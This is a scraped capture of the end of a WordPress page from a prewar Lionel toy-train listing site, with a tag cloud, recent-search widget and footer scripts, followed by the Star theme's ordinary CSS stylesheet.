<a href='https://bestprewarlionel.com/tag/engine/' class='tag-link-40' title='532 topics' style='font-size: 14.958579881657pt;'>engine</a>
<a href='https://bestprewarlionel.com/tag/freight/' class='tag-link-91' title='198 topics' style='font-size: 11.396449704142pt;'>freight</a>
<a href='https://bestprewarlionel.com/tag/gauge/' class='tag-link-13' title='1,548 topics' style='font-size: 18.769230769231pt;'>gauge</a>
<a href='https://bestprewarlionel.com/tag/gray/' class='tag-link-379' title='80 topics' style='font-size: 8.1656804733728pt;'>gray</a>
<a href='https://bestprewarlionel.com/tag/green/' class='tag-link-248' title='192 topics' style='font-size: 11.313609467456pt;'>green</a>
<a href='https://bestprewarlionel.com/tag/lines/' class='tag-link-82' title='128 topics' style='font-size: 9.8224852071006pt;'>lines</a>
<a href='https://bestprewarlionel.com/tag/lionel/' class='tag-link-5' title='3,812 topics' style='font-size: 22pt;'>lionel</a>
<a href='https://bestprewarlionel.com/tag/loco/' class='tag-link-23' title='292 topics' style='font-size: 12.804733727811pt;'>loco</a>
<a href='https://bestprewarlionel.com/tag/locomotive/' class='tag-link-143' title='938 topics' style='font-size: 16.94674556213pt;'>locomotive</a>
<a href='https://bestprewarlionel.com/tag/motor/' class='tag-link-181' title='93 topics' style='font-size: 8.6627218934911pt;'>motor</a>
<a href='https://bestprewarlionel.com/tag/nice/' class='tag-link-187' title='155 topics' style='font-size: 10.485207100592pt;'>nice</a>
<a href='https://bestprewarlionel.com/tag/o-gauge/' class='tag-link-411' title='141 topics' style='font-size: 10.153846153846pt;'>o-gauge</a>
<a href='https://bestprewarlionel.com/tag/observation/' class='tag-link-326' title='132 topics' style='font-size: 9.905325443787pt;'>observation</a>
<a href='https://bestprewarlionel.com/tag/original/' class='tag-link-11' title='348 topics' style='font-size: 13.384615384615pt;'>original</a>
<a href='https://bestprewarlionel.com/tag/passenger/' class='tag-link-24' title='415 topics' style='font-size: 14.047337278107pt;'>passenger</a>
<a href='https://bestprewarlionel.com/tag/post/' class='tag-link-702' title='76 topics' style='font-size: 8pt;'>post</a>
<a href='https://bestprewarlionel.com/tag/postwar/' class='tag-link-177' title='84 topics' style='font-size: 8.3313609467456pt;'>postwar</a>
<a href='https://bestprewarlionel.com/tag/pre-war/' class='tag-link-61' title='321 topics' style='font-size: 13.136094674556pt;'>pre-war</a>
<a href='https://bestprewarlionel.com/tag/prewar/' class='tag-link-6' title='3,076 topics' style='font-size: 21.254437869822pt;'>prewar</a>
<a href='https://bestprewarlionel.com/tag/pullman/' class='tag-link-327' title='134 topics' style='font-size: 9.9881656804734pt;'>pullman</a>
<a href='https://bestprewarlionel.com/tag/rare/' class='tag-link-55' title='180 topics' style='font-size: 11.065088757396pt;'>rare</a>
<a href='https://bestprewarlionel.com/tag/restored/' class='tag-link-43' title='152 topics' style='font-size: 10.402366863905pt;'>restored</a>
<a href='https://bestprewarlionel.com/tag/runs/' class='tag-link-250' title='172 topics' style='font-size: 10.899408284024pt;'>runs</a>
<a href='https://bestprewarlionel.com/tag/scale/' class='tag-link-104' title='108 topics' style='font-size: 9.2426035502959pt;'>scale</a>
<a href='https://bestprewarlionel.com/tag/serviced/' class='tag-link-373' title='78 topics' style='font-size: 8.0828402366864pt;'>serviced</a>
<a href='https://bestprewarlionel.com/tag/standard/' class='tag-link-12' title='798 topics' style='font-size: 16.366863905325pt;'>standard</a>
<a href='https://bestprewarlionel.com/tag/steam/' class='tag-link-39' title='516 topics' style='font-size: 14.792899408284pt;'>steam</a>
<a href='https://bestprewarlionel.com/tag/tender/' class='tag-link-41' title='805 topics' style='font-size: 16.449704142012pt;'>tender</a>
<a href='https://bestprewarlionel.com/tag/tested/' class='tag-link-242' title='99 topics' style='font-size: 8.9112426035503pt;'>tested</a>
<a href='https://bestprewarlionel.com/tag/tinplate/' class='tag-link-359' title='163 topics' style='font-size: 10.650887573964pt;'>tinplate</a>
<a href='https://bestprewarlionel.com/tag/train/' class='tag-link-7' title='455 topics' style='font-size: 14.378698224852pt;'>train</a>
<a href='https://bestprewarlionel.com/tag/trains/' class='tag-link-57' title='205 topics' style='font-size: 11.479289940828pt;'>trains</a>
<a href='https://bestprewarlionel.com/tag/vintage/' class='tag-link-89' title='509 topics' style='font-size: 14.792899408284pt;'>vintage</a>
<a href='https://bestprewarlionel.com/tag/whistle/' class='tag-link-148' title='117 topics' style='font-size: 9.491124260355pt;'>whistle</a>
<a href='https://bestprewarlionel.com/tag/york/' class='tag-link-77' title='83 topics' style='font-size: 8.2485207100592pt;'>york</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://bestprewarlionel.com/2020/04/lionel-circus-engine-with-mickey-mouse-stoker-tender-prewar-windup-train-nice/" title="lionel 1145 windup">lionel 1145 windup</a></li><li><a href="https://bestprewarlionel.com/2024/09/1936-41-lionel-flying-yankee-streamliner-616-2-617-and-two-vestibules/" title="bestprewarlionel">bestprewarlionel</a></li><li><a href="https://bestprewarlionel.com/2021/05/lionel-prewar-262-loco-and-262t-tender-from-1931-32-ob/" title="向全国">向全国</a></li><li><a href="https://bestprewarlionel.com/2020/05/rare-lionel-prewar-standard-gauge-steam-engine-51-1912-23/" title="特派團">特派團</a></li><li><a href="https://bestprewarlionel.com/2022/08/lionel-prewar-2-6-2-locomotive-225-2234w-tender-o-gauge-used/" title="4 6 2 lionel trains">4 6 2 lionel trains</a></li><li><a href="https://bestprewarlionel.com/2023/05/lionel-prewar-o-tinplate-262-steam-locomotive-262t-2-car-passenger-set-with-box/" title="lionel pre war boxes">lionel pre war boxes</a></li><li><a href="https://bestprewarlionel.com/2022/12/lionel-prewar-oo-gauge-00-001-5342-4-6-4-nyc-steam-locomotive-001t-00-tender/" title="lionel 5342">lionel 5342</a></li><li><a href="https://bestprewarlionel.com/2022/02/lionel-prewar-oo-gauge-0092-steam-engine-set-original-boxes-5342-engine-004/" title="5342 lionel box">5342 lionel box</a></li><li><a href="https://bestprewarlionel.com/2021/12/lionel-238e-pre-war-1936-rare-pennsylvania-prr-4-4-2-torpedo-steam-loco-c8/" title="238HR-9QNDG-DXQV4-JT2FM-2PQDV">238HR-9QNDG-DXQV4-JT2FM-2PQDV</a></li><li><a href="https://bestprewarlionel.com/2023/05/lionel-prewar-sg-10e-green-electric-engine-locomotive-all-original-super-motor/" title="TO THE ORDER OF LIONEL LLC precision model mfg">TO THE ORDER OF LIONEL LLC precision model mfg</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://bestprewarlionel.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bestprewarlionel.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bestprewarlionel.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

					<h2 class="screen-reader-text">Footer Content</h2>
		

		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			<a href="https://wptema.se/star" rel="nofollow">Theme: Star by Carolina</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bestprewarlionel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bestprewarlionel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///bestprewarlionel.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestprewarlionel.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9926
content:
/*
Theme Name: Star
Theme URI: https://wptema.se/star
Author: Carolina Nymark
Author URI: https://wptema.se
Description: Star is a responsive, accessibility-ready blogging theme. Features include Call to action that will grab your visitors attention and help you feature different parts of your website. The theme has two optional menus (including a social menu) and two widget areas that will hold any number of widgets. We recommend that you install the Jetpack plugin to make full use of supported features like logos, featured content, contact forms, social sharing and favicon. To create a portfolio, install Jetpack and create your projects, all the templates are already shipped with the theme. Star also works well with Woocommerce and BBpress.
If you have any questions, accessibility issues or feature requests for this theme, please visit https://wptema.se/star.
Version: 1.8
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Copyright: Carolina Nymark 2011-2015
Text Domain: star
Tags: light, white, threaded-comments, custom-menu, sticky-post, editor-style, translation-ready, two-columns, featured-images, responsive-layout, accessibility-ready, custom-header

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
10.0 Content
	10.1 Call to action, featured posts
	10.2 Posts and pages
	10.3 Comments
11.0 Jetpack
12.0 Media
	12.1 Captions
	12.2 Galleries
13.0 BBpress
14.0 Woocommerce
15.0 Responsive widths
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
/*h1, h2, h3, h4, h5, h6,*/ p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	word-wrap: break-word;
}

body {
	background: #fafafa; /* Fallback for when there is no custom background color defined. */
}

article,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #333333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: inherit;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
	font-style: italic;
	font-size: 18px;
	font-size: 1.8rem;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: hidden;
	padding: 1.6em;
	word-wrap: break-word;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 1.5rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table{
	margin:15px 4px 20px 4px; 
	border-collapse:collapse; 
	border:1px solid #cccccc; 
	width:100%;
}
td{
	border:1px solid #cccccc; 
	padding:8px;
}
th{
	background:#f5f5f5; 
	padding:8px; 
	border:1px solid #cccccc;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

select:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
	box-shadow: 0 0 5px rgba(162, 196, 251, 1);
	border: 1px solid rgba(162, 196, 251, 1);
}

select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

.more-link{
	position:relative;
	padding:12px; 
	font-size:14px;
	font-size:1.4rem;
	background:#fff;
	border:1px solid #f2f2f2;
	border-radius:4px;
	font-family: 'Open Sans', sans-serif;
	margin:20px 0 25px 0;

}

.nav-previous:before {
	content: "\f060";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	margin-right:10px;
	margin-top:4px;
	vertical-align: middle;	
	float:left;
	text-decoration: none; 
}

.nav-next:after{
	content: "\f061";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	margin-left:10px;
	vertical-align: middle;	
	text-decoration: none; 
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	display: inline-block;
	vertical-align: top;
	float: left;
	text-align: left;
	width: 40%;
	font-size:14px;
	font-size:1.4rem;
	padding:12px; 
	background:#fff;
	border:1px solid #f2f2f2;
	border-radius:4px;
	font-family: 'Open Sans', sans-serif;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	display: inline-block;
	vertical-align: top;
	float: right;
	text-align: right;
	width: 40%;
	font-size:14px;
	font-size:1.4rem;
	padding:12px; 
	background:#fff;
	border:1px solid #f2f2f2;
	border-radius:4px;
	font-family: 'Open Sans', sans-serif;
}

.crumbs{
	color:#666;
}

.crumbs ul{	margin-left:0;}

.crumbs li{
	list-style:none;
	display: inline;
}

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #000000;
}

a:visited {
	color: #000000;
}

a:hover,
a:focus,
a:active {
	color: #487694;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
/* =Header Menu
-------------------------------------------------------------- */

.main-navigation {
	display: inline-block;
	background: #ffffff; 
	box-shadow:0 2px 6px 0 rgba(0, 0, 0, 0.09);
	padding:9px;
	font-size:14px;
	font-size:1.4rem;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px; 
	z-index:99; 
	width:100%;
	position:fixed;
	top:0;
	left:0;
	height:auto;
}

.main-navigation ul {	
	background:#fff;
	list-style: none;
	margin:auto;
	padding:0;
	width: 100%;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration:none;
	line-height:2.5em;
	margin-right: 0.2em;
	margin-left: 0.2em;
	padding:0 8px 0 8px;
	color:#487694;
}

/* Top level hover state, preserve hover state when hovering dropdown  */
.main-navigation li > a:hover,
.main-navigation li > a:focus,
.main-navigation li:focus > a,
.main-navigation li:hover > a {
  background: url('images/border.png') repeat-x bottom; 
  	color:#000000;
}

.main-navigation ul ul {
	position: absolute;	
	display: block;
	clear:both;
	width: 228px; /*8 wider than the link, to make room for the border image.*/
	top: auto;
	padding-right:1em;
	padding-top:8px;
	clip: rect(1px, 1px, 1px, 1px);
	z-index:999; 
	border:4px solid #fafafa;
	border-top:0;
	border-radius:0 0 4px 4px;
	box-shadow:0 2px 6px 0 rgba(0, 0, 0, 0.09);
}

 .main-navigation ul ul:before{
 	content:'';
 	position:absolute;
	left:-7px;
	z-index: 100;
	top:-1px;
	width:238px;
	height:10px;  /* or 100px */
	background:#fff;
 }

.main-navigation li ul a {
	line-height: 1.4em;
	padding: .5em 0 .5em 1em;
	width:220px;
}

.main-navigation li:hover ul,
.keyboard-dropdown{
	clip: auto !important;
}

.main-navigation ul li:hover > ul {
	display: block;
}

.sub-menu .menu-item-has-children > a:after{
content:'';
}

.menu-item-has-children > a:after{
	font: normal 16px/1 'dashicons';
	font-size:16px;
	height:16px;
	width:16px;
	content: "\f140";
	-webkit-font-smoothing: antialiased;
}

/* Text meant only for screen readers */
.main-navigation .search-submit{
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.main-navigation .search-submit:hover,
.main-navigation .search-submit:active,
.main-navigation .search-submit:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 35px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}	

.main-navigation li.topsearch{
	float:right; 
	margin-top:3px;
	line-height: 1; 
}


.topsearch form:before {		
	content: "\f002";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1; 
	text-decoration: none; 
	margin:0px 5px 0px 5px;
	padding:0;
	color:#487694;
}

/* Small menu */
.menu-toggle{display: none;}

@media screen and (max-width: 600px) {

	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}
	
	.main-navigation{ position: relative !important;}

	.main-navigation ul {
		display: none;
	}

	.menu-toggle{ margin-bottom:20px;}
	.menu-toggle:before {
		content: "\f0c9";
		display: inline-block;
		font: normal normal normal 14px/1 FontAwesome;
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		vertical-align: top;
		font-size: 2em; 
		line-height: 1; 
		color: #000000;
		text-decoration: none; 
	}
	
	.main-navigation ul li{
		width:100%;
		float: left;
		position: relative;
	}
	.main-navigation ul li ul.sub-menu{
		display:none;
	}

	.menu-item-has-children > a:after{
	content:'';
	}

}


/*--------------
Social menu
---------------*/

@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome-webfont.eot?v=4.2.0');
  src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'), url('fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

li a:before{
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1; 
	text-decoration: none; 
	margin:0px 5px 0px 5px;
	padding:0;
}

.social-menu li a:before{
	display: inline-block;
	font: normal normal normal 34px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1; 
	text-decoration: none; 
	margin:0px 5px 0px 5px;
	padding:0;
	color: #487694;
}

.social-menu{
	width:100%; 
	margin:20px auto 20px auto; 
	text-align:center; 
	padding:0;
}
.social-menu ul {margin:0;}

.social-menu ul li{
	list-style-type: none;
	display: inline;
}
.social-menu li a, 
.social-menu li a:hover{text-decoration: none; background:none;}
.social-menu li a:hover:before{color:#000000;}

 li a[href*="dribbble.com"]::before { content: '\f17d'; }
 li a[href*="facebook.com"]::before { content: '\f09a'; }
 li a[href*="flickr.com"]::before { content: '\f16e'; }
 li a[href*="foursquare.com"]::before { content: '\f180'; }
 li a[href*="github.com"]::before { content: '\f09b'; }
 li a[href*="plus.google.com"]::before { content: '\f0d5'; }
 li a[href*="instagram.com"]::before { content: '\f16d'; }
 li a[href*="jsfiddle.com"]::before { content: '\f1cc'; }
 li a[href*="linkedin.com"]::before { content: '\f0e1'; }
 li a[href*="pinterest.com"]::before { content: '\f0d2'; }
 li a[href*="reddit.com"]::before { content: '\f1a1'; }
 li a[href*="soundcloud.com"]::before { content: '\f1be'; }
 li a[href*="stackoverflow.com"]::before { content: '\f16c'; }
 li a[href*="tumblr.com"]::before { content: '\f173'; }
 li a[href*="twitter.com"]::before { content: '\f099'; }
 li a[href*="vimeo.com"]::before { content: '\f194'; }
 li a[href*="vine.co"]::before { content: '\f1ca'; }
 li a[href*="yelp.com"]::before { content: '\f1e9'; }
 li a[href*="youtube.com"]::before { content: '\f167'; }
 li a[href*="wordpress.com"]::before { content: '\f19a'; }
 li a[href*="paypal.com"]::before { content: "\f1ed"; }
 li a[href*="lastfm.com"]::before { content: "\f202"; }
 li a[href*="behance.net"]::before { content: "\f1b4"; }
 li a[href*="deviantart.com"]::before { content: "\f1bd"; }
 li a[href*="spotify.com"]::before { content: "\f1bc"; }
 li a[href*="skype.com"]::before { content: "\f17e"; }
 li a[href*="slack.com"]::before { content: "\f198"; }


/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}	

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

.clearfix:before,
.clearfix:after {
	display: table;
	content: " ";
}

.clearfix:after {
	clear: both;
}

/*----------------------------
9.0 widgets
----------------------------*/
.widget-area{padding:20px 12px 12px 12px;}

.widget{
	font-size:16px;
	font-size:1.6rem;
	display:inline-block;
	vertical-align: top;
	list-style: none;
	position:relative;
	padding:18px;
	margin:0 0.5em 45px 0.5em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;   
	box-sizing: border-box;	
	width:90%;
	font-family: 'Open Sans', sans-serif;
}

.widget-title,
.widgettitle{
	margin-bottom:15px;
	padding-bottom:5px;
	font-size:16px;
	font-size:1.6rem;
	border-bottom:2px solid #666666;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	color:#487694;
}

.widget ul{
	padding:0;
	margin:0;
	float:left;
	width:100%;
}

.widget ul li{
	list-style: none;
	font-weight:normal;
	margin:9px 0 9px 9px;
	padding:0 0 4px 8px;
	text-align:left;
	background:url('images/border.png') repeat-x bottom;
}

li.recentcomments::before{
	content: "\f0e5";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align:top;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	margin-top:-3px;
	vertical-align: middle;
}

.widget_recent_entries ul li::before{
	content: "\f016";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align:top;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	margin-top:-3px;
	vertical-align: middle;
}

.widget_pages .page_item::before,
.widget_archive ul li::before{
	content: "\f0f6";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align:top;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	margin-top:-3px;
	vertical-align: middle;
}


.widget_categories .cat-item::before{
	content: "\f115";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align:top;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	margin-top:-3px;
	vertical-align: middle;
}


#calendar_wrap{
	padding-top:5px;
}

.widget_calendar .widgettitle {display:none;}

table#wp-calendar,
#wp-calendar {
	font-weight:normal;
	padding:5px;
	margin-bottom:25px;
	border:none;
}

#wp-calendar th{
	padding:5px; 
	text-align:center;
}

#wp-calendar td{
	padding:5px; 
	border:1px solid #e9e9e9; 
	text-align:center;
}

